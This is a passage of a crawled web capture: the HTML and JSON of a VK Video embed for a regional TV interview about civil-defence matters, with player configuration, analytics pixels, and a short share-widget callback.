board_watch_time_redesign":1,"frontend.disable_editing_while_bulk_editing":1,"frontend.dashboard_fix_summary_in_linecharts":1,"frontend.video_group_album_infinite_loader":1,"frontend.fix_redirect_to_video_upload_page":1,"frontend.apps_spa_grouping_api_requests":1,"frontend.apps_spa_execute_disabled_for_launch":1,"frontend.disable_get_embedded_url_grouping":1,"frontend.web_spa_mini_apps_layer_anonym_available":1,"frontend.mini_apps_fix_location_service":1,"frontend.games_search_ad_ref":1,"frontend.feed_badges_legal_notice_icon_enabled":1,"frontend.vkm_spa_migration_create_context":1,"frontend.vkm_spa_migration_api":1,"frontend.vkm_spa_migration_marusia":1,"frontend.vkm_spa_migration_browser_notification":1,"frontend.vkm_spa_migration_idle":1,"frontend.vkm_spa_migration_audio_player":1,"frontend.vkm_spa_migration_notification":1,"frontend.vkm_spa_migration_sharing":1,"frontend.web_games_catalog_empty_featuring":1,"frontend.video_live_page_search":1,"frontend.video_card_logs_second_iteration_fixes":1,"frontend.web_stories_viewer_index_db":1,"frontend.interface-freeze-after-video-crop-in-safari-fix":1,"frontend.with_fixed_redirect_from_editor":1,"frontend.video_dashboard_custom_snackbar":1,"frontend.vboard_settings_general_view_fix_paddings":1,"frontend.video_catalog_kids_open_video_extended":1,"frontend.sidebar_prevent_render_in_videodashboard":1,"frontend.apps_spa_throw_launch_errors":1,"frontend.mini_apps_fix_double_setting_app_config":1,"frontend.fix_audio_block_player_dislike":1,"frontend.geo_banned_user_videos_access_fix":1,"frontend.web_community_spa_wall_disabled":1,"frontend.feed_error_in_end_enabled":1,"frontend.web_left_menu_app_views":1,"frontend.add_common_video_catalog_cache":1,"frontend.video_fix_update_catalog_on_route_change":1,"frontend.video_catalog_show_all_section_id":1,"frontend.category_showcase_error_redirect":1,"frontend.category_showcase_use_backurl_from_catalog":1,"frontend.video_fix_category_showcase_go_back_url":1,"frontend.live_follow_sync":1,"frontend.live_chat_toggle":1,"frontend.preview_mode":1,"frontend.video_get_by_ids_spa_video_page":1,"frontend.playlist_videos_href_fix":1,"frontend.feed_posting_erid_drafts_fix":1,"frontend.dashboard_send_video_id_on_export":1,"frontend.sport_bookmakers_ads_rollout":1,"frontend.video_player_overlay_reactions":1,"frontend.video_fix_open_video_in_new_tab":1,"frontend.live_onboarding":1,"frontend.cabinet_fix_header_overflow":1,"frontend.feed_scroll_restoration_from_non_feed_page":1,"frontend.feed_freeze_items_ui":1,"frontend.vkconnect_profile_menu_ok_banner_enabled":1,"frontend.video_web_log_search_perf":1,"frontend.video_dashboard_error_screen":1,"frontend.new_clip_analytics_page_enabled":1,"frontend.dashboard_my_content_use_href":1,"frontend.cabinet_remove_period_from_caldendar":1,"frontend.vboard_mobile_calendar":1,"frontend.datatestid_video_info_container":1,"frontend.video_users_get_prefetch_fields_change":1,"frontend.scroll_to_comment":1,"frontend.video_media_license_block":1,"frontend.mini_apps_sync_set_location_logic":1,"frontend.motion_ext_logger":1,"frontend.spa_bridge_handler_get_friends":1,"frontend.mini_apps_get_auth_token_modal_spa":1,"frontend.web_games_catalog_wide_card_aspect_ratio":1,"frontend.web_wall_comments_loading_fix":1,"frontend.wall_request_error_in_list_end":1,"frontend.fix_generating_url_link":1,"frontend.live_sdk_auth":1,"frontend.live_event_emitter":1,"frontend.video_live_legacy_moderation_buttons":1,"frontend.live_player_v2":1,"frontend.add_spa_prefetch_new_env_params":1,"frontend.spa_feed_ads_register_event":1,"frontend.clips_slots_moderation_buttons":1,"frontend.video_ads_widget_stats_params":1,"frontend.timecodes_new_regex":1,"frontend.vkvideo_transfer_replacers":1,"frontend.fix_jumping_onboarding":1,"frontend.mini_apps_redirect_for_games":1,"frontend.action_dark_light_theme":1,"frontend.video_fragment_controls_accessibility":1,"frontend.dashboard_drafts_scheduled_delete_alert_text":1,"frontend.hide_views_tvchannels_main":1,"frontend.stories_storybox_mvk":1,"frontend.add_common_for_legacy":1,"frontend.video_card_cache_loggin_fix":1,"frontend.live_player_overlay":1,"frontend.old_live_creation_flow":1,"frontend.vboard_responsive_last_video_widget":1,"frontend.mvk_flatten_tab_bar_history":1,"frontend.video_search_direct_url_fix":1,"frontend.spa_bridge_handler_open_app":1,"frontend.spa_bridge_handler_add_to_community":1,"frontend.spa_bridge_handler_close_app":1,"frontend.spa_bridge_handler_open_pay_form":1,"frontend.mini_apps_spa_handler_set_location":1,"frontend.spa_bridge_handler_recommend":1,"frontend.spa_bridge_handler_show_leader_board_box":1,"frontend.spa_bridge_handler_call_get_status":1,"frontend.spa_bridge_handler_call_start":1,"frontend.video_slots_moderation_buttons":1,"frontend.video_legacy_moderation_buttons":1,"frontend.feed_dynamic_disclaimer_height":1,"frontend.dashboard_privacy_donut_levels":1,"frontend.video_dashboard_empty_table_selected_filters":1,"frontend.fixed_selected_videos_count_bulk_edit":1,"frontend.fix_cabinet_my_content_onboarding_shifting_on_scroll":1,"frontend.ban_users_from_comments":1,"frontend.fix_hyperlink_replacer":1,"frontend.video_catalog_kids_analytics_playlist":1,"frontend.feed_spa_primary_podcast":1,"frontend.dashboard_pwa_mobile_cell_nav_fix":1,"frontend.video_cabinet_fix_open_video_in_analytics":1,"frontend.show_analytics_on_popular_video_click":1,"frontend.feed_fix_audio_attachments":1,"frontend.feed_force_autoplay":1,"frontend.dashboard_video_cell_new_actions":1,"frontend.videodashboard_bulk_add_to_playlist_popover":1,"frontend.video_dashboard_my_content_mobile_clear_filters_fix":1,"frontend.wall_fix_prefetch":1,"frontend.hydrateroot_error_sats":1},"statsMeta":{"platform":"web2","st":false,"id":0,"time":1769565216,"hash":"fyoZzuTvZiyEbuClOypmlAVXrUSCrA7YkS1FSNXukF0","reloadVersion":42},"wsTransport":"https:\/\/stats.vk-portal.net","isVideoStandalone":true});window.isMVK = false;
  </script>
  <script type="text/javascript"   src="https://st6-22.vkvideo.ru/dist/web/video_embed_error.isolated.53414f57.js"></script><script type="text/javascript"   src="https://st6-22.vkvideo.ru/dist/web/polyfills.isolated.f8b6bfb2.js"></script><script type="text/javascript"   src="https://st6-22.vkvideo.ru/dist/web/error_monitoring.isolated.a6817f72.js"></script><link type="text/css"  rel="stylesheet" href="https://st6-22.vkvideo.ru/dist/web/video_embed.isolated.74281136.css" /><script type="text/javascript"   src="https://st6-22.vkvideo.ru/dist/web/video_embed.isolated.a8b07028.js"></script>
</head>
<body class="VideoPage__body">
  <div class="VideoPage__playerContainer"></div><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2579437;js=na" style="border:0;" height="1" width="1" />
</div></noscript>
  <script type="text/javascript">
    ;window.cur = Object.assign(window.cur || {}, {"apiPrefetchCache":[{"method":"video.get","request":{"owner_id":-52429470,"videos":"-52429470_456239159","is_embed":true,"extended":1,"api_hash":""},"version":"5.269","response":{"count":1,"items":[{"files":{"mp4_144":"https:\/\/vkvd350.okcdn.ru\/?expires=1769824416422&srcIp=52.14.200.117&pr=40&srcAg=CHROME_MAC&ms=45.136.22.201&type=4&subId=9353516485292&sig=Wlk7Bc_3WSA&ct=0&urls=185.226.53.216&clientType=13&appId=512000384397&zs=43&id=9165855722156","mp4_240":"https:\/\/vkvd350.okcdn.ru\/?expires=1769824416422&srcIp=52.14.200.117&pr=40&srcAg=CHROME_MAC&ms=45.136.22.201&type=0&subId=9353516485292&sig=1kie5ipbKPo&ct=0&urls=185.226.53.216&clientType=13&appId=512000384397&zs=43&id=9165855722156","mp4_360":"https:\/\/vkvd350.okcdn.ru\/?expires=1769824416422&srcIp=52.14.200.117&pr=40&srcAg=CHROME_MAC&ms=45.136.22.201&type=1&subId=9353516485292&sig=q6IR5q0zKs8&ct=0&urls=185.226.53.216&clientType=13&appId=512000384397&zs=43&id=9165855722156","mp4_480":"https:\/\/vkvd350.okcdn.ru\/?expires=1769824416422&srcIp=52.14.200.117&pr=40&srcAg=CHROME_MAC&ms=45.136.22.201&type=2&subId=9353516485292&sig=NvZcJFHphY4&ct=0&urls=185.226.53.216&clientType=13&appId=512000384397&zs=43&id=9165855722156","mp4_720":"https:\/\/vkvd350.okcdn.ru\/?expires=1769824416422&srcIp=52.14.200.117&pr=40&srcAg=CHROME_MAC&ms=45.136.22.201&type=3&subId=9353516485292&sig=VYtbeyKIvBs&ct=0&urls=185.226.53.216&clientType=13&appId=512000384397&zs=43&id=9165855722156","hls":"https:\/\/vkvd350.okcdn.ru\/video.m3u8?cmd=videoPlayerCdn&expires=1769824416422&srcIp=52.14.200.117&pr=40&srcAg=CHROME_MAC&ch=1676822812&ms=45.136.22.201&mid=10497156524204&type=2&sig=1ROwRglUy6k&ct=8&urls=185.226.53.216&clientType=13&zs=43&id=9165855722156","dash_sep":"https:\/\/vkvd350.okcdn.ru\/?expires=1769824416422&srcIp=52.14.200.117&pr=40&srcAg=CHROME_MAC&ch=1336333768&ms=45.136.22.201&mid=10497156524204&type=1&subId=9353516485292&sig=PUS19hoa8rU&ct=6&urls=185.226.53.216&clientType=13&appId=512000384397&asubs=y&zs=43&id=9165855722156","hls_fmp4":"https:\/\/vkvd350.okcdn.ru\/video.m3u8?cmd=videoPlayerCdn&expires=1769824416422&srcIp=52.14.200.117&pr=40&srcAg=CHROME_MAC&ch=1336333768&ms=45.136.22.201&mid=10497156524204&type=4&sig=HhJhry_kF0Y&ct=8&urls=185.226.53.216&clientType=13&zs=43&id=9165855722156","failover_host":"vkvd472.okcdn.ru"},"trailer":{"mp4_240":"https:\/\/vkvd350.okcdn.ru\/?expires=1769824416422&srcIp=52.14.200.117&srcAg=CHROME_MAC&ms=45.136.22.201&type=0&subId=9353516485292&sig=_uejGsfHvyg&ct=19&urls=185.226.53.216&clientType=13&appId=512000384397&zs=43&id=9165855722156","mp4_360":"https:\/\/vkvd350.okcdn.ru\/?expires=1769824416422&srcIp=52.14.200.117&srcAg=CHROME_MAC&ms=45.136.22.201&type=1&subId=9353516485292&sig=hsTdSCBofik&ct=19&urls=185.226.53.216&clientType=13&appId=512000384397&zs=43&id=9165855722156","mp4_480":"https:\/\/vkvd350.okcdn.ru\/?expires=1769824416422&srcIp=52.14.200.117&srcAg=CHROME_MAC&ms=45.136.22.201&type=2&subId=9353516485292&sig=XCIAq4UF4Yg&ct=19&urls=185.226.53.216&clientType=13&appId=512000384397&zs=43&id=9165855722156","mp4_720":"https:\/\/vkvd350.okcdn.ru\/?expires=1769824416422&srcIp=52.14.200.117&srcAg=CHROME_MAC&ms=45.136.22.201&type=3&subId=9353516485292&sig=2H16gTp9OIQ&ct=19&urls=185.226.53.216&clientType=13&appId=512000384397&zs=43&id=9165855722156"},"timeline_thumbs":{"count_per_image":9,"count_per_row":3,"count_total":164,"frame_height":180,"frame_width":320.000000,"links":["https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=0","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=1","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=2","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=3","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=4","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=5","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=6","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=7","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=8","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=9","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=10","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=11","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=12","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=13","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=14","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=15","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=16","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=17","https:\/\/i.mycdn.me\/videoPreview?id=9165855722156&type=42&tkn=YLiox29gqkDMwOwVvp0dSCzcmto&uidx=18"],"is_uv":true,"frequency":10},"ads":{"slot_id":916128,"timeout":1.000000,"can_play":1,"params":{"vk_id":"","duration":1636,"video_id":"-52429470_456239159","lang":0,"child_mode":false,"child_profile":false,"groupId":52429470,"vk_catid":19,"vk_content_mark_ids":[1204,1658,844,1565],"is_xz_video":1,"_SITEID":503,"ad_nav_screen":"embed"},"sections":["preroll","midroll","postroll"],"midroll_percents":[0.250000,0.750000],"autoplay_preroll":1},"has_subtitles":1,"subtitles":[{"is_auto":true,"storage_index":0,"lang":"ru","title":"ru_auto.vtt","url":"https:\/\/vkvd350.okcdn.ru\/?expires=1769824416422&srcIp=52.14.200.117&srcAg=CHROME_MAC&ms=45.136.22.201&mid=10497156524204&type=2&ix=0&subId=9353516485292&sig=BnhuLPRUsms&ct=13&urls=185.226.53.216&clientType=13&appId=512000384397&zs=43&id=9353516485292","manifest_name":"Русский"}],"can_be_pinned":false,"is_pinned":false,"stats_pixels":[{"event":"pause","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=pause&video_owner_id=-52429470&video_id=456239159&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=873384053&flags=2&hash=5743ec5aa526fc9e63dd5309f89911ab06bf2458db495f8f3e1db47bf9cfa405&fts={@fts_fake_sec}"},{"event":"resume","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=resume&video_owner_id=-52429470&video_id=456239159&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=873384053&flags=2&hash=1560f8acaab79b648311a46bfc3cb8a018e0d05ed444fcb3a81d7c9744a2f3a0&fts={@fts_fake_sec}"},{"event":"heartbeat","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=heartbeat&video_owner_id=-52429470&video_id=456239159&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=873384053&flags=2&hash=5b5740d168b969588030ae5800ea710b70dabd48eb2ddd2679acf9bd9622d057&fts={@fts_fake_sec}","params":{"interval":30}},{"event":"stop","url":"https:\/\/vkvideo.ru\/video_mediascope.php?event_name=stop&video_owner_id=-52429470&video_id=456239159&user_id=0&device_type=web&video_type=video&media=0KLQkiDQndCw0Ygg0KDQtdCz0LjQvtC9IDMz&ip=873384053&flags=2&hash=383d752229e5b1a492c3a6f038302ce97fee5617404bd882947026eb75283c74&fts={@fts_fake_sec}"},{"event":"start","url":"https:\/\/33412.ms.vk.com"},{"event":"heartbeat","url":"https:\/\/34412.ms.vk.com","params":{"interval":30}},{"event":"stop","url":"https:\/\/35412.ms.vk.com"},{"event":"resume","url":"https:\/\/33412.ms.vk.com"},{"event":"pause","url":"https:\/\/35412.ms.vk.com"}],"need_mediascope_stat":false,"direct_url":"https:\/\/vkvideo.ru\/video-52429470_456239159","share_url":"https:\/\/vkvideo.ru\/video-52429470_456239159","response_type":"full","can_like":1,"can_repost":1,"can_subscribe":1,"can_add":1,"can_play_in_background":1,"can_download":1,"comments":0,"date":1761121461,"description":"По сути – Гость в студии Игорь Догонин – директор управления по делам ГО и ЧС 22.10.2025","duration":1636,"image":[{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=2&type=39&tkn=1pQBPvegedCb2-ESfHas8NZ3Ghk&fn=vid_s","width":130,"height":96,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=2&type=39&tkn=1pQBPvegedCb2-ESfHas8NZ3Ghk&fn=vid_m","width":160,"height":120,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=2&type=39&tkn=1pQBPvegedCb2-ESfHas8NZ3Ghk&fn=vid_l","width":320,"height":240,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=2&type=39&tkn=1pQBPvegedCb2-ESfHas8NZ3Ghk&fn=vid_x","width":800,"height":450,"with_padding":1},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=2&type=39&tkn=1pQBPvegedCb2-ESfHas8NZ3Ghk&fn=vid_w","width":1280,"height":720},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=2&type=39&tkn=1pQBPvegedCb2-ESfHas8NZ3Ghk&fn=vid_t","width":320,"height":180},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=2&type=39&tkn=1pQBPvegedCb2-ESfHas8NZ3Ghk&fn=vid_u","width":720,"height":405}],"first_frame":[{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=0&type=39&tkn=YI4rHEUfEwECzPCbB69wetM16X8&fn=vid_f","width":720,"height":405},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=0&type=39&tkn=YI4rHEUfEwECzPCbB69wetM16X8&fn=vid_md","width":480,"height":270},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=0&type=39&tkn=YI4rHEUfEwECzPCbB69wetM16X8&fn=vid_d","width":240,"height":135},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=0&type=39&tkn=YI4rHEUfEwECzPCbB69wetM16X8&fn=vid_sm","width":128,"height":72},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=0&type=39&tkn=YI4rHEUfEwECzPCbB69wetM16X8&fn=vid_w","width":1280,"height":720},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=0&type=39&tkn=YI4rHEUfEwECzPCbB69wetM16X8&fn=vid_h","width":960,"height":540},{"url":"https:\/\/i.mycdn.me\/getVideoPreview?id=9165855722156&idx=0&type=39&tkn=YI4rHEUfEwECzPCbB69wetM16X8&fn=vid_w","width":1280,"height":720}],"width":1280,"height":720,"id":456239159,"owner_id":-52429470,"ov_id":"10497156524204","title":"По сути – Гость в студии Игорь Догонин – директор управления по делам ГО и ЧС 22.10.2025","player":"https:\/\/vkvideo.ru\/video_ext.php?oid=-52429470&id=456239159&hash=8eee9cf06eb431be&__ref=vk.web2","added":0,"track_code":"video_3c744c31CnZGMq-f5Lerev9NBr1v6wLreqUfNCvsIMPV4t05N99sF2sHnavWjp9NzxIyiFnZMNJO9UtaOOFEprqRglZATvaalPhiVClxnk3PEg","tracking_info":{"navigation":{"source_screen":"embed","source_block":"no_block","source_prev_screen":"no_source_prev_screen"},"recom_info":{"feature_sampling_uuid":"","recom_sources":[]},"search_info":{"search_query_id":"0","search_iid":0}},"type":"video","views":2369,"local_views":2369,"likes":{"count":1,"user_likes":0},"reposts":{"count":0,"user_reposted":0},"can_dislike":1}],"max_attached_short_videos":20,"groups":[{"id":52429470,"name":"ТВ Наш Регион 33","screen_name":"nashregion33","is_closed":0,"type":"page","photo_50":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4&cs=50x50","photo_100":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4&cs=100x100","photo_200":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4&cs=200x200","photo_base":"https:\/\/sun6-21.userapi.com\/s\/v1\/ig1\/iodSNM2l66oxD5HPA6h0wEnzuAWKpKN7innHSh2ikQ4ulGuMZpQQ7i5fWL-HOWMUT-nX-i6X.jpg?quality=96&crop=690,0,1280,1280&as=32x32,48x48,72x72,108x108,160x160,240x240,360x360,480x480,540x540,640x640,720x720,1080x1080,1280x1280&ava=1&u=Pqijlv9RCO24ewav_i9jD_tms5oO4XmpyIoIWw9c6X4"}]},"error":null},{"method":"video.getPlayerConfig","request":{"module":"embed"},"version":"5.269","response":{"config":{"core":{"androidPreferredFormat":"dash","autoTrackSelection":{"bitrateFactorAtEmptyBuffer":2.800000,"bitrateFactorAtFullBuffer":2,"trackCooldownDecreaseQuality":3000,"trackCooldownIncreaseQuality":15000},"autostartOnlyIfVisible":true,"chromecastReceiverId":"07A4434E","collectingDecodingInfoEnabled":true,"configName":["embed_send_dash_live_debug"],"dash":{"qualityLimitsOnStall":{"resetQualityRestrictionTimeout":10000,"stallCountBeforeQualityDecrease":3,"stallDurationNoDataBeforeQualityDecrease":500},"rejectOnSourceOpenTimeout":true,"sourceOpenTimeout":3000},"devNullLogEnabled":true,"maxPlaybackTransitionInterval":10000,"preferHDR":true,"preferMultiStream":true,"sendDashLiveDebug":true,"stallsManager":{"enabled":false},"useHlsJs":false,"useManagedMediaSource":true,"useSafariEndlessRequestBugfix":true,"webmCodec":"av1"},"meta":["feature.collecting_codecs","feature.playback_status_animation","feature.posponed_player_init","feature.return_focus_on_controls_hide","module.embed","feature.send_dash_live_debug.module.embed"],"statistics":{"apiEnv":"okcdn","clearStorageAtUnload":false,"embedUrlParams":["partner_name"],"useVKComIsMobileLogic":true,"watchCoverageInterval":30000,"watchCoverageTimeoutFix":true},"ui":{"ads":{"isVsidOriginal":true},"configName":["return_focus_on_controls_hide"],"devNullLog":true,"downloadVKLanguages":true,"features":{"audioLanguages":true,"dpip":true,"episodesClustering":false,"forcePlayerDisplayBlock":true,"interactiveAreaControlShadow":true,"interactiveControlsExpectTimeBlinkAnimation":true,"interactiveControlsFillAnimation":true,"interactiveControlsHideAnimation":true,"interactiveControlsTapPlace":true,"interactiveGraph":false,"interactiveHistoryEndChapterFix":false,"interactiveLastFrame":true,"interactiveTimeIndicator":true,"interactiveTimeOpenUri":true,"mediaSession":false,"nextPrevButtons":false,"pip":true,"playbackStatusAnimationDuration":1000,"playbackStatusNextVideoAnimationDuration":1000,"playbackStatusNextVideoShow":true,"playbackStatusShow":true,"qualityDetailsSubMenuEnabled":true,"saveRate":true,"sentry":true,"thinStatistics":false,"thumbTimer":false,"userVideoPrefs":true},"logoType":"vk_video","returnFocusOnControlsHide":true,"sentry":{"sampleRate":0.010000},"updateBuiltinLanguages":true,"view":{"timelineSliderFilledColor":"#0077FF"}}}},"error":null}]}, {"screen":"embed","module":"video"});initEmbeddedPage({"owner_id":-52429470,"video_id":456239159,"viewer_id":0,"hash":"","action_hash":"bceefe92749d3e51fc","view_hash":"dfd7d569327c21346cc046ec0190ddfd","ref_domain":"nashregion33.ru","referer":"https:\/\/nashregion33.ru\/news\/pozhar-na-ul-ostrovskogo-50-evakuirovannyh\/","logo_link":{"type":"video","url":"https:\/\/vkvideo.ru\/video-52429470_456239159"},"player_promo_config":{"tooltip":{"delay":3000,"is_enabled":false,"promo_link":"https:\/\/trk.mail.ru\/c\/d0ko30","promo_link_channel":"https:\/\/trk.mail.ru\/c\/wro213","t_text":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c VK\u00a0\u0412\u0438\u0434\u0435\u043e"},"banner":{"delay":1,"has_icon":true,"is_embed_enabled":false,"is_mvk_enabled":false,"promo_link":"https:\/\/trk.mail.ru\/c\/d5hgu8","show_delay":0,"show_trigger":"onInited","t_button_text":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","t_subtitle":"\u0412\u00a0\u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0438 \u0443\u0434\u043e\u0431\u043d\u0435\u0435","t_title":"VK\u00a0\u0412\u0438\u0434\u0435\u043e"},"popup":{"delay":0,"is_embed_enabled":false,"is_mvk_enabled":false,"promo_link":"https:\/\/trk.mail.ru\/c\/d5hgu8","show_delay":0,"show_trigger":"onPaused","t_button_text":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","t_close_text":"\u041d\u0435\u00a0\u0441\u0435\u0439\u0447\u0430\u0441","t_title":"\u0412\u00a0\u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0438 VK\u00a0\u0412\u0438\u0434\u0435\u043e \u0443\u0434\u043e\u0431\u043d\u0435\u0435"}},"adman_params":{"extra":"","partner_name":"","partner_position":0,"partner_ext":0,"place_id":"","advertising_id":"","sitename":"nashregion33.ru"},"options":{"send_ad_events":false,"is_action_button_enabled":false,"is_suggestion_pause_enabled":true,"is_announcement_endscreen_enabled":true,"is_suggestion_endscreen_enabled":true},"ads":{"slot_id":916128,"autoplay_preroll":true,"can_play":true,"params":{"vk_id":"","duration":1636,"video_id":"-52429470_456239159","lang":0,"child_mode":false,"child_profile":false,"groupId":52429470,"vk_catid":19,"vk_content_mark_ids":[1204,1658,844,1565],"is_xz_video":1,"_SITEID":503,"extra":"","partner_name":"","partner_position":0,"partner_ext":0,"place_id":"","advertising_id":"","sitename":"nashregion33.ru","ad_nav_screen":"embed","os":"no","_SITEZONE":3},"stat_hash":"4d18208766bd1003b8","pl":21469,"pl_type":"other","a":0,"g":0}});
;(function (d, w) {
if (w.__dev) {
  return
}
var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
  </script>
</body>
</html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyY21zbmFzaHJlZ2lvbjMzcnUlMjIlMkMlMjJ1cmwlMjIlM0ElMjJodHRwcyUzQSUyRiUyRm5hc2hyZWdpb24zMy5ydSUyRm5ld3MlMkZwb3poYXItbmEtdWwtb3N0cm92c2tvZ28tNTAtZXZha3Vpcm92YW5ueWglMkYlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1769565219642142
body_size: 301
content:
callback__utl_cb_share_1769565219642142([{
    "pid": "1800949",
    "subId": 5,
    "initialCounts": {"ok":12},
    "forceUpdate": ["ok","fb","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fnashregion33.ru%2Fnews%2Fpozhar-na-ul-ostrovskogo-50-evakuirovannyh%2F",
    "urlWithToken": "https%3A%2F%2Fnashregion33.ru%2Fnews%2Fpozhar-na-ul-ostrovskogo-50-evakuirovannyh%2F%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://vkvideo.ru/dist/web/chunks/vkcom-kit.d5f1f2fc.js
body_size: 241828
content:
